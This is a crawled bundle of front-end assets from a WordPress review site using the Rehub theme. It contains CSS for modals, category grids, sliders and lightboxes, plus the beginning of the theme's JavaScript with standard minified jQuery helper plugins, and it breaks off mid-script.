.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
.pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
.pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
.pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
.pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
.pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
.pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Open Sans Condensed; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 47%; margin: 0 1.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 31.33%; margin: 0 1% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 19%; margin: 0 0.5% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 15.66%; margin: 0 0.5% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 31.33%; margin: 0 1% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 46%; margin: 0 2% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 18px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 17px/18px Arial; padding: 10px; border: none; cursor: pointer;}
.social_icon_inimage{ position: absolute; z-index: 9; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.small_post:hover .social_icon_inimage, .small_post:hover .favour_in_image{ right: 10px; opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px}
.favour_in_image{ position: absolute; z-index: 9; bottom:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.favour_in_single .simplefavorite-button i{font-size: 13px; line-height: 15px;}
.favour_in_top.favour_in_single{ float: left; margin: 0 15px 5px 0;}
.simplefavorite-button-count{ font-weight: bold;}
.small_post .wprc-container{position: absolute; z-index: 99; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.small_post .social_icon_inimage, .small_post .favour_in_image {right: 10px;opacity: 1;}
.small_post .wprc-container {opacity: 1;}
}
.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3
body_size: -242
content:
/*
	Theme Name: Rehub child theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 4.6.2
	Template: rehub
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/masonry_init.js?ver=3.1.5
body_size: -309
content:
jQuery(document).ready(function($) {
'use strict';	
var $containerfull = $('.masonry_grid_fullwidth');
$containerfull.imagesLoaded( function() {
	$containerfull.addClass('loaded');
	$containerfull.masonry({
	    itemSelector: '.small_post',   
	});
});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/custom.js?ver=6.8.3
body_size: 12294
content:
/*
	Author: Igor Sunzharovskyi.
	Author URI: http://sizam-design.com/
*/


/****** Helper JS *****/

/* hover Intent r7 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector)}})(jQuery);
/* equalHeightColumns.js 1.2, https://github.com/PaulSpr/jQuery-Equal-Height-Columns */
(function(e){e.fn.equalHeightColumns=function(t){defaults={minWidth:-1,maxWidth:99999,setHeightOn:"min-height",defaultVal:0,equalizeRows:false,checkHeight:"height"};var n=e(this);t=e.extend({},defaults,t);var r=function(){var r=e(window).width();var i=Array();if(t.minWidth<r&&t.maxWidth>r){var s=0;var o=0;var u=0;n.css(t.setHeightOn,t.defaultVal);n.each(function(){if(t.equalizeRows){var n=e(this).position().top;if(n!=u){if(i.length>0){e(i).css(t.setHeightOn,o);o=0;i=[]}u=e(this).position().top}i.push(this)}s=e(this)[t.checkHeight]();if(s>o){o=s}});if(!t.equalizeRows){n.css(t.setHeightOn,o)}else{e(i).css(t.setHeightOn,o)}}else{n.css(t.setHeightOn,t.defaultVal)}};r();e(window).resize(r);n.find("img").load(r);if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}if(typeof t.afterTimeout!=="undefined"){setTimeout(function(){r();if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}},t.afterTimeout)}}})(jQuery);
!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize 